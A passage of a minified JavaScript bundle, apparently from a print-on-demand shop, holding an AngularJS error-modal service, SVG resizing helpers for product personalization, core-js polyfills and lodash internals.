e()}),a.register("97",["3","8e","a2","a3","a4","a5","a6","a7"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]},function(a){},function(a){},function(a){},function(a){},function(a){},function(a){},function(a){}],execute:function(){d=c.module("gl.modalModule",["ngAnimate","ngMessages","mgcrea.ngStrap.modal"]),d.config(["$modalProvider",function(a){c.extend(a.defaults,{animation:"am-fade-and-slide-top"})}]),a("default",d)}}}),a.registerDynamic("a8",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("util/t/errorModal.tpl.html",[]).run(["$templateCache",function(a){a.put("util/t/errorModal.tpl.html",'<div class="error-modal modal" tabindex="-1" role="dialog"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" ng-click="$hide()" aria-label="Close"><span aria-hidden="true">&times;</span></button> <h3 class="modal-title" ng-bind="error.title"></h3> </div> <div class="modal-body"> <div ng-if="status && status < 500"> <div ng-class="{\'margin-top-md\':status && statusText}" ng-bind="error.message"></div> </div> <div ng-if="(status && status >= 500) || !status"> We\'re sorry! Something went wrong. Please try again in a bit. </div> </div> <div class="modal-footer btn-managed"> <div class="row"> <div class="col-xs-9"> </div> <div class="col-xs-3"> <button class="btn btn-primary" ng-click="$hide()" aria-label="Close">Close</button> </div> </div> </div> </div> </div> </div> ')}]),c.exports}),a.register("a9",["3","97","a8"],function(a,b){"use strict";var c,d,e,f;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]}],execute:function(){f=c.module("gl.errorModal",[d.name,e.name]),f.service("errorModal",["$rootScope","$modal","$timeout","$window",function(a,b,c,d){var f=void 0;return{show:function(g){if(g.status!==-1){var h=a.$new();if(h.error={message:"Unknown error"},g)if(h.status=g.status,h.statusText=g.statusText,h.error=g.data&&g.data.error?g.data.error:g.error?g.error:h.error,401===g.status)h.error&&"Incorrect passcode for cart"===h.error.message?(h.error={message:"Your session has expired. Reloading the page..."},c(function(){d.location.reload()},1500)):h.error={message:"Your session has expired. Please reload the page."};else if(g.status===-2)h.error={message:"We're sorry, your card information did not match. Please verify and try again."};else if(400===g.status)switch(g.data.error.title){case"art":h.error={title:"Oops! You forgot something!",message:"Please upload an image before launching your campaign."}}f=b({scope:h,templateUrl:e.name,show:!0,onHide:function(){g.refreshPageOnError&&g.refreshPageOnError(g.status)}})}},hide:function(){f&&f.hide()}}}]),a("default",f)}}}),a.register("4e",["3","2d","94","a9"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=c.module("gl.resourceExec",[e.name,f.name]),g.service("resourceExec",["$q","$log","buttonHandler","errorModal",function(a,b,e,f){var g=[];return function(h){if(!h)return d(g,function(a){a.$cancelRequest(),b.info("Cancelled a resource")}),void(g=[]);var i=h.resource,j=h.success,k=h.failure,l=h.event,m=h.refreshPageOnError,n=h.config,o=void 0===n?{}:n,p=void 0;return l&&(p=e.start(l,o&&o.buttonHandlerMsg?o.buttonHandlerMsg:null)),c.isDefined(i.$cancelRequest)&&g.push(i),i.$promise.then(function(b){return a(function(a){var c=void 0;return c=j?j(b):b,!o.handlerForever&&p&&p.end(),a(c)})})["catch"](function(b){c.isString(b)&&(b={data:{error:{message:b}}}),b.stack&&(b.data={error:{message:b.stack}}),p&&p.end(),k&&k(b,o);var d=f.show;return f.show=function(a){a||(a=b),d(a)},b.errorModal=f,401!==b.status&&o.hideErrorModal||(b.refreshPageOnError=m,f.show(b)),a.reject(b)})}}]),a("default",g)}}}),a.registerDynamic("b",[],!0,function(a,b,c){"use strict";return b.__esModule=!0,b["default"]=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},c.exports}),a.registerDynamic("aa",["72"],!0,function(a,b,c){a("72");return c.exports=function(a){if("function"!=typeof a)throw TypeError(a+" is not a function!");return a},c.exports}),a.registerDynamic("ab",["aa","72"],!0,function(a,b,c){var d=(a("72"),a("aa"));return c.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}},c.exports}),a.registerDynamic("ac",["72"],!0,function(a,b,c){a("72");return c.exports=function(a,b){return{enumerable:!(1&a),configurable:!(2&a),writable:!(4&a),value:b}},c.exports}),a.registerDynamic("ad",["ae","ac","af","72"],!0,function(a,b,c){var d=(a("72"),a("ae")),e=a("ac");return c.exports=a("af")?function(a,b,c){return d.f(a,b,e(1,c))}:function(a,b,c){return a[b]=c,a},c.exports}),a.registerDynamic("b0",["72"],!0,function(a,b,c){var d=(a("72"),{}.hasOwnProperty);return c.exports=function(a,b){return d.call(a,b)},c.exports}),a.registerDynamic("b1",["b2","b3","ab","ad","b0","72"],!0,function(a,b,c){var d=(a("72"),this),d=a("b2"),e=a("b3"),f=a("ab"),g=a("ad"),h=a("b0"),i="prototype",j=function(a,b,c){var k,l,m,n=a&j.F,o=a&j.G,p=a&j.S,q=a&j.P,r=a&j.B,s=a&j.W,t=o?e:e[b]||(e[b]={}),u=t[i],v=o?d:p?d[b]:(d[b]||{})[i];o&&(c=b);for(k in c)l=!n&&v&&void 0!==v[k],l&&h(t,k)||(m=l?v[k]:c[k],t[k]=o&&"function"!=typeof v[k]?c[k]:r&&l?f(m,d):s&&v[k]==m?function(a){var b=function(b,c,d){if(this instanceof a){switch(arguments.length){case 0:return new a;case 1:return new a(b);case 2:return new a(b,c)}return new a(b,c,d)}return a.apply(this,arguments)};return b[i]=a[i],b}(m):q&&"function"==typeof m?f(Function.call,m):m,q&&((t.virtual||(t.virtual={}))[k]=m,a&j.R&&u&&!u[k]&&g(u,k,m)))};return j.F=1,j.G=2,j.S=4,j.P=8,j.B=16,j.W=32,j.U=64,j.R=128,c.exports=j,c.exports}),a.registerDynamic("b4",["b5","72"],!0,function(a,b,c){var d=(a("72"),a("b5"));return c.exports=function(a){if(!d(a))throw TypeError(a+" is not an object!");return a},c.exports}),a.registerDynamic("b2",["72"],!0,function(a,b,c){var d=(a("72"),this),d=c.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();return"number"==typeof __g&&(__g=d),c.exports}),a.registerDynamic("b6",["b5","b2","72"],!0,function(a,b,c){var d=(a("72"),a("b5")),e=a("b2").document,f=d(e)&&d(e.createElement);return c.exports=function(a){return f?e.createElement(a):{}},c.exports}),a.registerDynamic("b7",["af","b8","b6","72"],!0,function(a,b,c){a("72");return c.exports=!a("af")&&!a("b8")(function(){return 7!=Object.defineProperty(a("b6")("div"),"a",{get:function(){return 7}}).a}),c.exports}),a.registerDynamic("b5",["72"],!0,function(a,b,c){a("72");return c.exports=function(a){return"object"==typeof a?null!==a:"function"==typeof a},c.exports}),a.registerDynamic("b9",["b5","72"],!0,function(a,b,c){var d=(a("72"),a("b5"));return c.exports=function(a,b){if(!d(a))return a;var c,e;if(b&&"function"==typeof(c=a.toString)&&!d(e=c.call(a)))return e;if("function"==typeof(c=a.valueOf)&&!d(e=c.call(a)))return e;if(!b&&"function"==typeof(c=a.toString)&&!d(e=c.call(a)))return e;throw TypeError("Can't convert object to primitive value")},c.exports}),a.registerDynamic("b8",["72"],!0,function(a,b,c){a("72");return c.exports=function(a){try{return!!a()}catch(b){return!0}},c.exports}),a.registerDynamic("af",["b8","72"],!0,function(a,b,c){a("72");return c.exports=!a("b8")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),c.exports}),a.registerDynamic("ae",["b4","b7","b9","af","72"],!0,function(a,b,c){var d=(a("72"),a("b4")),e=a("b7"),f=a("b9"),g=Object.defineProperty;return b.f=a("af")?Object.defineProperty:function(a,b,c){if(d(a),b=f(b,!0),d(c),e)try{return g(a,b,c)}catch(h){}if("get"in c||"set"in c)throw TypeError("Accessors not supported!");return"value"in c&&(a[b]=c.value),a},c.exports}),a.registerDynamic("ba",["b1","af","ae","72"],!0,function(a,b,c){var d=(a("72"),a("b1"));return d(d.S+d.F*!a("af"),"Object",{defineProperty:a("ae").f}),c.exports}),a.registerDynamic("b3",["72"],!0,function(a,b,c){var d=(a("72"),c.exports={version:"2.6.12"});return"number"==typeof __e&&(__e=d),c.exports}),a.registerDynamic("@system-env",[],!1,function(){return{production:!0,browser:!0,node:!1,dev:!1,"default":!0}}),a.registerDynamic("72",["@system-env"],!0,function(a,b,c){function d(){l=!1,h.length?k=h.concat(k):m=-1,k.length&&e()}function e(){if(!l){var a=setTimeout(d);l=!0;for(var b=k.length;b;){for(h=k,k=[];++m<b;)h&&h[m].run();m=-1,b=k.length}h=null,l=!1,clearTimeout(a)}}function f(a,b){this.fun=a,this.array=b}function g(){}var h,i=a("@system-env").production,j=c.exports={},k=[],l=!1,m=-1;return j.nextTick=function(a){var b=new Array(arguments.length-1);if(arguments.length>1)for(var c=1;c<arguments.length;c++)b[c-1]=arguments[c];k.push(new f(a,b)),1!==k.length||l||setTimeout(e,0)},f.prototype.run=function(){this.fun.apply(null,this.array)},j.title="browser",j.browser=!0,j.env={NODE_ENV:i?"production":"development"},j.argv=[],j.version="",j.versions={},j.on=g,j.addListener=g,j.once=g,j.off=g,j.removeListener=g,j.removeAllListeners=g,j.emit=g,j.binding=function(a){throw new Error("process.binding is not supported")},j.cwd=function(){return"/"},j.chdir=function(a){throw new Error("process.chdir is not supported")},j.umask=function(){return 0},c.exports}),a.registerDynamic("bb",["ba","b3","72"],!0,function(a,b,c){a("72");a("ba");var d=a("b3").Object;return c.exports=function(a,b,c){return d.defineProperty(a,b,c)},c.exports}),a.registerDynamic("bc",["bb"],!0,function(a,b,c){return c.exports={"default":a("bb"),__esModule:!0},c.exports}),a.registerDynamic("c",["bc"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}b.__esModule=!0;var e=a("bc"),f=d(e);return b["default"]=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),(0,f["default"])(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),c.exports}),a.register("6d",["b","c"],function(a,b){"use strict";function c(a){return new t(a)}function d(a,b){var c=b.width,d=b.height;return a.setAttributeNS(null,"height",d),a.setAttributeNS(null,"width",c),a}function e(a,b){var c=b.x,d=b.y;return a.setAttributeNS(null,"x",c),a.setAttributeNS(null,"y",d),a}function f(a,b){var c=b.deltaW,d=b.deltaH,e=parseFloat(a.getAttributeNS(null,"width")),f=parseFloat(a.getAttributeNS(null,"height"));a.setAttributeNS(null,"width",e+c),a.setAttributeNS(null,"height",f+d)}function g(a,b,c){var d=b.deltaW,e=b.deltaH,f=c.minW,g=c.minH,h=parseFloat(a.getAttributeNS(null,"width")),i=parseFloat(a.getAttributeNS(null,"height")),j=Math.max(h+d,f),k=Math.max(i+e,g);
a.setAttributeNS(null,"width",j),a.setAttributeNS(null,"height",k)}function h(a,b,c){var d=b.deltaW,e=b.deltaH,f=c.maxW,g=c.maxH,h=parseFloat(a.getAttributeNS(null,"width")),i=parseFloat(a.getAttributeNS(null,"height")),j=Math.min(h+d,f),k=Math.min(i+e,g);a.setAttributeNS(null,"width",j),a.setAttributeNS(null,"height",k)}function i(a,b,c,d){var e=b.deltaW,f=b.deltaH,g=c.minW,h=c.minH,i=d.maxW,j=d.maxH,k=parseFloat(a.getAttributeNS(null,"width")),l=parseFloat(a.getAttributeNS(null,"height")),m=Math.min(Math.max(k+e,g),i),n=Math.min(Math.max(l+f,h),j);a.setAttributeNS(null,"width",m),a.setAttributeNS(null,"height",n)}function j(a,b){var c=b.width,d=b.height;a.setAttributeNS(null,"width",c),a.setAttributeNS(null,"height",d)}function k(a){return{x:parseFloat(a.getAttributeNS(null,"x")),y:parseFloat(a.getAttributeNS(null,"y"))}}function l(a,b,c){var d=a.createSVGPoint();return d.x=b,d.y=c,d.matrixTransform(a.getScreenCTM().inverse())}function m(a){var b=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(a){var c=b?"visible":"hidden",d=b?1:0,e=b?"block":"none";a.setAttribute("visibility",c),a.setAttribute("opacity",d),a.setAttribute("display",e)}}function n(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},b=["MULTI_PANEL_CANVAS","ART_PRINTS","CANVAS_PRINTS","PRINTS_AND_FRAMED_ART","METAL_PRINTS","STRETCHED_CANVAS","FRAMED_WRAPPED_CANVAS_BLACK","FRAMED_WRAPPED_CANVAS_WHITE","FRAMED_WRAPPED_CANVAS_WALNUT"];return b.includes((a.productCategory||{}).productGroup)}function o(a){var b=a.productCategory,c=void 0===b?{}:b,d=["FRAMED_WRAPPED_CANVAS_WALNUT","FRAMED_WRAPPED_CANVAS_BLACK","FRAMED_WRAPPED_CANVAS_WHITE","FRAMED_WRAPPED_CANVAS","CANVAS_PRINTS","STRETCHED_CANVAS"];return d.includes(c.productGroup)}function p(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return((a.store||{}).tags||[]).includes("newsvgsellerdesigner")||"CIRCLE_GRAPHICS"===(a.store||{}).storeType?(a.variants||[]).filter(function(a){return!n(a)}):a.variants||[]}function q(a,b,c){var d=b.getBBox();if(!(d.width<=0||d.height<=0||c.width<=0||c.height<=0)){var e=d.width/c.width,f=d.height/c.height,g=Math.min(e,f),h=d.x+d.width/2,i=d.y+d.height/2,j=-h*(g-1),k=-i*(g-1),l=j+","+k;a.setAttributeNS(null,"transform","translate("+l+") scale("+g+")")}}var r,s,t;return a("createSvgFragment",c),a("correctProportions",d),a("moveTo",e),a("resize",f),a("resizeLimitMin",g),a("resizeLimitMax",h),a("resizeLimit",i),a("resizeTo",j),a("getCoordinates",k),a("getSvgPoint",l),a("setMirrorSidesVisibility",m),a("isVariantHandledWithSvg",n),a("supportsMirroredEdges",o),a("getNonSvgVariants",p),a("scaleTextToFitContainer",q),{setters:[function(a){r=a["default"]},function(a){s=a["default"]}],execute:function(){a("SvgElement",t=function(){function a(b){r(this,a),this.element=document.createElementNS("http://www.w3.org/2000/svg",b)}return s(a,[{key:"setAttributeNS",value:function(a,b){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return this.element.setAttributeNS(c,a,b),this}},{key:"x",value:function(a){return this.element.setAttributeNS(null,"x",a),this}},{key:"y",value:function(a){return this.element.setAttributeNS(null,"y",a),this}},{key:"width",value:function(a){return this.element.setAttributeNS(null,"width",a),this}},{key:"height",value:function(a){return this.element.setAttributeNS(null,"height",a),this}},{key:"getElement",value:function(){return this.element}}]),a}()),a("SvgElement",t)}}}),a.registerDynamic("bd",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("common/personalization/t/personalizationView.tpl.html",[]).run(["$templateCache",function(a){a.put("common/personalization/t/personalizationView.tpl.html",'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="100%" height="100%" style="position:absolute;top:0;left:0" pointer-events="none"> <svg ng-attr-x="{{$ctrl.personalization.placement.left * 100}}%" ng-attr-y="{{$ctrl.personalization.placement.top * 100}}%" ng-attr-height="{{$ctrl.personalization.placement.height * 100}}%" ng-attr-width="{{$ctrl.personalization.placement.width * 100}}%" style="overflow:visible" id="personalization-view"> <text x="50%" y="50%" text-anchor="middle" dominant-baseline="central" ng-attr-fill="#{{$ctrl.personalization.color}}" ng-attr-class="{{$ctrl.font}}" style="font-size:20px"> {{$ctrl.customtext === undefined ? $ctrl.personalization.defaultText : $ctrl.customtext}} </text> <rect x="0" y="0" width="100%" height="100%" fill="#000000" fill-opacity="0"></rect> </svg> <image ng-if="$ctrl.overflow && $ctrl.mockupurl" width="100%" height="100%" x="0" y="0" ng-attr-href="{{$ctrl.mockupurl}}"></image> <rect ng-if="$ctrl.showborder" ng-attr-x="{{$ctrl.personalization.placement.left * 100}}%" ng-attr-y="{{$ctrl.personalization.placement.top * 100}}%" ng-attr-height="{{$ctrl.personalization.placement.height * 100}}%" ng-attr-width="{{$ctrl.personalization.placement.width * 100}}%" fill="#000000" fill-opacity="0" style="stroke-width:2;stroke:red;stroke-dasharray:6 3" class="personalization-view-border"> </rect> </svg> ')}]),c.exports}),a.registerDynamic("be",[],!0,function(a,b,c){function d(a){var b=null==a?0:a.length;return b?a[b-1]:void 0}return c.exports=d,c.exports}),a.registerDynamic("5c",[],!0,function(a,b,c){function d(a,b,c){var d=-1,e=a.length;b<0&&(b=-b>e?0:e+b),c=c>e?e:c,c<0&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0;for(var f=Array(e);++d<e;)f[d]=a[d+b];return f}return c.exports=d,c.exports}),a.registerDynamic("bf",["87","5c"],!0,function(a,b,c){function d(a,b){return b.length<2?a:e(a,f(b,0,-1))}var e=a("87"),f=a("5c");return c.exports=d,c.exports}),a.registerDynamic("c0",["c1","be","bf","c2"],!0,function(a,b,c){function d(a,b){return b=e(b,a),a=g(a,b),null==a||delete a[h(f(b))]}var e=a("c1"),f=a("be"),g=a("bf"),h=a("c2");return c.exports=d,c.exports}),a.registerDynamic("c3",["c0","5a"],!0,function(a,b,c){function d(a,b){for(var c=a?b.length:0,d=c-1;c--;){var g=b[c];if(c==d||g!==i){var i=g;f(g)?h.call(a,g,1):e(a,g)}}return a}var e=a("c0"),f=a("5a"),g=Array.prototype,h=g.splice;return c.exports=d,c.exports}),a.registerDynamic("c4",["13","c3"],!0,function(a,b,c){function d(a,b){var c=[];if(!a||!a.length)return c;var d=-1,g=[],h=a.length;for(b=e(b,3);++d<h;){var i=a[d];b(i,d,a)&&(c.push(i),g.push(d))}return f(a,g),c}var e=a("13"),f=a("c3");return c.exports=d,c.exports}),a.registerDynamic("c5",["c6"],!0,function(a,b,c){var d=a("c6"),e=function(){return d.Date.now()};return c.exports=e,c.exports}),a.registerDynamic("32",["33","c5","c7"],!0,function(a,b,c){function d(a,b,c){function d(b){var c=s,d=t;return s=t=void 0,y=b,v=a.apply(d,c)}function k(a){return y=a,w=setTimeout(n,b),z?d(a):v}function l(a){var c=a-x,d=a-y,e=b-c;return A?j(e,u-d):e}function m(a){var c=a-x,d=a-y;return void 0===x||c>=b||c<0||A&&d>=u}function n(){var a=f();return m(a)?o(a):void(w=setTimeout(n,l(a)))}function o(a){return w=void 0,B&&s?d(a):(s=t=void 0,v)}function p(){void 0!==w&&clearTimeout(w),y=0,s=x=t=w=void 0}function q(){return void 0===w?v:o(f())}function r(){var a=f(),c=m(a);if(s=arguments,t=this,x=a,c){if(void 0===w)return k(x);if(A)return clearTimeout(w),w=setTimeout(n,b),d(x)}return void 0===w&&(w=setTimeout(n,b)),v}var s,t,u,v,w,x,y=0,z=!1,A=!1,B=!0;if("function"!=typeof a)throw new TypeError(h);return b=g(b)||0,e(c)&&(z=!!c.leading,A="maxWait"in c,u=A?i(g(c.maxWait)||0,b):u,B="trailing"in c?!!c.trailing:B),r.cancel=p,r.flush=q,r}var e=a("33"),f=a("c5"),g=a("c7"),h="Expected a function",i=Math.max,j=Math.min;return c.exports=d,c.exports}),a.registerDynamic("c8",["13","4c","9f"],!0,function(a,b,c){function d(a){return function(b,c,d){var h=Object(b);if(!f(b)){var i=e(c,3);b=g(b),c=function(a){return i(h[a],a,h)}}var j=a(b,c,d);return j>-1?h[i?b[j]:j]:void 0}}var e=a("13"),f=a("4c"),g=a("9f");return c.exports=d,c.exports}),a.registerDynamic("7f",[],!0,function(a,b,c){function d(a,b,c,d){for(var e=a.length,f=c+(d?1:-1);d?f--:++f<e;)if(b(a[f],f,a))return f;return-1}return c.exports=d,c.exports}),a.registerDynamic("c9",["ca","cb"],!0,function(a,b,c){function d(a,b,c,d){var i=c.length,j=i,k=!d;if(null==a)return!j;for(a=Object(a);i--;){var l=c[i];if(k&&l[2]?l[1]!==a[l[0]]:!(l[0]in a))return!1}for(;++i<j;){l=c[i];var m=l[0],n=a[m],o=l[1];if(k&&l[2]){if(void 0===n&&!(m in a))return!1}else{var p=new e;if(d)var q=d(n,o,m,a,b,p);if(!(void 0===q?f(o,n,g|h,d,p):q))return!1}}return!0}var e=a("ca"),f=a("cb"),g=1,h=2;return c.exports=d,c.exports}),a.registerDynamic("cc",["cd","9f"],!0,function(a,b,c){function d(a){for(var b=f(a),c=b.length;c--;){var d=b[c],g=a[d];b[c]=[d,g,e(g)]}return b}var e=a("cd"),f=a("9f");return c.exports=d,c.exports}),a.registerDynamic("ce",["c9","cc","cf"],!0,function(a,b,c){function d(a){var b=f(a);return 1==b.length&&b[0][2]?g(b[0][0],b[0][1]):function(c){return c===a||e(c,a,b)}}var e=a("c9"),f=a("cc"),g=a("cf");return c.exports=d,c.exports}),a.registerDynamic("d0",["d1"],!0,function(a,b,c){function d(){this.__data__=new e,this.size=0}var e=a("d1");return c.exports=d,c.exports}),a.registerDynamic("d2",[],!0,function(a,b,c){function d(a){var b=this.__data__,c=b["delete"](a);return this.size=b.size,c}return c.exports=d,c.exports}),a.registerDynamic("d3",[],!0,function(a,b,c){function d(a){return this.__data__.get(a)}return c.exports=d,c.exports}),a.registerDynamic("d4",[],!0,function(a,b,c){function d(a){return this.__data__.has(a)}return c.exports=d,c.exports}),a.registerDynamic("d5",["d1","d6","d7"],!0,function(a,b,c){function d(a,b){var c=this.__data__;if(c instanceof e){var d=c.__data__;if(!f||d.length<h-1)return d.push([a,b]),this.size=++c.size,this;c=this.__data__=new g(d)}return c.set(a,b),this.size=c.size,this}var e=a("d1"),f=a("d6"),g=a("d7"),h=200;return c.exports=d,c.exports}),a.registerDynamic("ca",["d1","d0","d2","d3","d4","d5"],!0,function(a,b,c){function d(a){var b=this.__data__=new e(a);this.size=b.size}var e=a("d1"),f=a("d0"),g=a("d2"),h=a("d3"),i=a("d4"),j=a("d5");return d.prototype.clear=f,d.prototype["delete"]=g,d.prototype.get=h,d.prototype.has=i,d.prototype.set=j,c.exports=d,c.exports}),a.registerDynamic("d8",["c6"],!0,function(a,b,c){var d=a("c6"),e=d.Uint8Array;return c.exports=e,c.exports}),a.registerDynamic("d9",[],!0,function(a,b,c){function d(a){return this.__data__.set(a,e),this}var e="__lodash_hash_undefined__";return c.exports=d,c.exports}),a.registerDynamic("da",[],!0,function(a,b,c){function d(a){return this.__data__.has(a)}return c.exports=d,c.exports}),a.registerDynamic("db",["d7","d9","da"],!0,function(a,b,c){function d(a){var b=-1,c=null==a?0:a.length;for(this.__data__=new e;++b<c;)this.add(a[b])}var e=a("d7"),f=a("d9"),g=a("da");return d.prototype.add=d.prototype.push=f,d.prototype.has=g,c.exports=d,c.exports}),a.registerDynamic("dc",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=null==a?0:a.length;++c<d;)if(b(a[c],c,a))return!0;return!1}return c.exports=d,c.exports}),a.registerDynamic("dd",[],!0,function(a,b,c){function d(a,b){return a.has(b)}return c.exports=d,c.exports}),a.registerDynamic("de",["db","dc","dd"],!0,function(a,b,c){function d(a,b,c,d,j,k){var l=c&h,m=a.length,n=b.length;if(m!=n&&!(l&&n>m))return!1;var o=k.get(a),p=k.get(b);if(o&&p)return o==b&&p==a;var q=-1,r=!0,s=c&i?new e:void 0;for(k.set(a,b),k.set(b,a);++q<m;){var t=a[q],u=b[q];if(d)var v=l?d(u,t,q,b,a,k):d(t,u,q,a,b,k);if(void 0!==v){if(v)continue;r=!1;break}if(s){if(!f(b,function(a,b){if(!g(s,b)&&(t===a||j(t,a,c,d,k)))return s.push(b)})){r=!1;break}}else if(t!==u&&!j(t,u,c,d,k)){r=!1;break}}return k["delete"](a),k["delete"](b),r}var e=a("db"),f=a("dc"),g=a("dd"),h=1,i=2;return c.exports=d,c.exports}),a.registerDynamic("df",[],!0,function(a,b,c){function d(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}return c.exports=d,c.exports}),a.registerDynamic("e0",[],!0,function(a,b,c){function d(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}return c.exports=d,c.exports}),a.registerDynamic("e1",["18","d8","59","de","df","e0"],!0,function(a,b,c){function d(a,b,c,d,e,x,z){switch(c){case w:if(a.byteLength!=b.byteLength||a.byteOffset!=b.byteOffset)return!1;a=a.buffer,b=b.buffer;case v:return!(a.byteLength!=b.byteLength||!x(new f(a),new f(b)));case m:case n:case q:return g(+a,+b);case o:return a.name==b.name&&a.message==b.message;case r:case t:return a==b+"";case p:var A=i;case s:var B=d&k;if(A||(A=j),a.size!=b.size&&!B)return!1;var C=z.get(a);if(C)return C==b;d|=l,z.set(a,b);var D=h(A(a),A(b),d,e,x,z);return z["delete"](a),D;case u:if(y)return y.call(a)==y.call(b)}return!1}var e=a("18"),f=a("d8"),g=a("59"),h=a("de"),i=a("df"),j=a("e0"),k=1,l=2,m="[object Boolean]",n="[object Date]",o="[object Error]",p="[object Map]",q="[object Number]",r="[object RegExp]",s="[object Set]",t="[object String]",u="[object Symbol]",v="[object ArrayBuffer]",w="[object DataView]",x=e?e.prototype:void 0,y=x?x.valueOf:void 0;return c.exports=d,c.exports}),a.registerDynamic("1b",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=b.length,e=a.length;++c<d;)a[e+c]=b[c];return a}return c.exports=d,c.exports}),a.registerDynamic("e2",["1b","14"],!0,function(a,b,c){function d(a,b,c){var d=b(a);return f(a)?d:e(d,c(a))}var e=a("1b"),f=a("14");return c.exports=d,c.exports}),a.registerDynamic("7c",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=null==a?0:a.length,e=0,f=[];++c<d;){var g=a[c];b(g,c,a)&&(f[e++]=g)}return f}return c.exports=d,c.exports}),a.registerDynamic("e3",[],!0,function(a,b,c){function d(){return[]}return c.exports=d,c.exports}),a.registerDynamic("e4",["7c","e3"],!0,function(a,b,c){var d=a("7c"),e=a("e3"),f=Object.prototype,g=f.propertyIsEnumerable,h=Object.getOwnPropertySymbols,i=h?function(a){return null==a?[]:(a=Object(a),d(h(a),function(b){return g.call(a,b)}))}:e;return c.exports=i,c.exports}),a.registerDynamic("e5",[],!0,function(a,b,c){function d(a,b){for(var c=-1,d=Array(a);++c<a;)d[c]=b(c);return d}return c.exports=d,c.exports}),a.registerDynamic("e6",["e5","19","14","e7","5a","e8"],!0,function(a,b,c){function d(a,b){var c=g(a),d=!c&&f(a),k=!c&&!d&&h(a),m=!c&&!d&&!k&&j(a),n=c||d||k||m,o=n?e(a.length,String):[],p=o.length;for(var q in a)!b&&!l.call(a,q)||n&&("length"==q||k&&("offset"==q||"parent"==q)||m&&("buffer"==q||"byteLength"==q||"byteOffset"==q)||i(q,p))||o.push(q);return o}var e=a("e5"),f=a("19"),g=a("14"),h=a("e7"),i=a("5a"),j=a("e8"),k=Object.prototype,l=k.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("e9",[],!0,function(a,b,c){function d(a){var b=a&&a.constructor,c="function"==typeof b&&b.prototype||e;return a===c}var e=Object.prototype;return c.exports=d,c.exports}),a.registerDynamic("ea",[],!0,function(a,b,c){function d(a,b){return function(c){return a(b(c))}}return c.exports=d,c.exports}),a.registerDynamic("eb",["ea"],!0,function(a,b,c){var d=a("ea"),e=d(Object.keys,Object);return c.exports=e,c.exports}),a.registerDynamic("4a",["e9","eb"],!0,function(a,b,c){function d(a){if(!e(a))return f(a);var b=[];for(var c in Object(a))h.call(a,c)&&"constructor"!=c&&b.push(c);return b}var e=a("e9"),f=a("eb"),g=Object.prototype,h=g.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("4c",["ec","ed"],!0,function(a,b,c){function d(a){return null!=a&&f(a.length)&&!e(a)}var e=a("ec"),f=a("ed");return c.exports=d,c.exports}),a.registerDynamic("9f",["e6","4a","4c"],!0,function(a,b,c){function d(a){return g(a)?e(a):f(a)}var e=a("e6"),f=a("4a"),g=a("4c");return c.exports=d,c.exports}),a.registerDynamic("ee",["e2","e4","9f"],!0,function(a,b,c){function d(a){return e(a,g,f)}var e=a("e2"),f=a("e4"),g=a("9f");return c.exports=d,c.exports}),a.registerDynamic("ef",["ee"],!0,function(a,b,c){function d(a,b,c,d,g,i){var j=c&f,k=e(a),l=k.length,m=e(b),n=m.length;if(l!=n&&!j)return!1;for(var o=l;o--;){var p=k[o];if(!(j?p in b:h.call(b,p)))return!1}var q=i.get(a),r=i.get(b);if(q&&r)return q==b&&r==a;var s=!0;i.set(a,b),i.set(b,a);for(var t=j;++o<l;){p=k[o];var u=a[p],v=b[p];if(d)var w=j?d(v,u,p,b,a,i):d(u,v,p,a,b,i);if(!(void 0===w?u===v||g(u,v,c,d,i):w)){s=!1;break}t||(t="constructor"==p)}if(s&&!t){var x=a.constructor,y=b.constructor;x!=y&&"constructor"in a&&"constructor"in b&&!("function"==typeof x&&x instanceof x&&"function"==typeof y&&y instanceof y)&&(s=!1)}return i["delete"](a),i["delete"](b),s}var e=a("ee"),f=1,g=Object.prototype,h=g.hasOwnProperty;return c.exports=d,c.exports}),a.registerDynamic("f0",["20","c6"],!0,function(a,b,c){var d=a("20"),e=a("c6"),f=d(e,"DataView");return c.exports=f,c.exports}),a.registerDynamic("f1",["20","c6"],!0,function(a,b,c){var d=a("20"),e=a("c6"),f=d(e,"Promise");return c.exports=f,c.exports}),a.registerDynamic("f2",["20","c6"],!0,function(a,b,c){var d=a("20"),e=a("c6"),f=d(e,"Set");return 